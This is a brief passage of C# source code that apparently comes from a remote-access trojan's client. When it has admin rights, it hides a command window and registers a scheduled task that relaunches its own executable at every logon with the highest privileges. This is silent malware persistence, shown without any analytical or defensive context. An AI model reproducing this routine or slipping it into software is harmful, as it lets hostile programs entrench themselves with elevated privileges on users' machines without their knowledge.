 }
if (Client.Helper.Methods.IsAdmin())
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = 1,
CreateNoWindow = true
});
}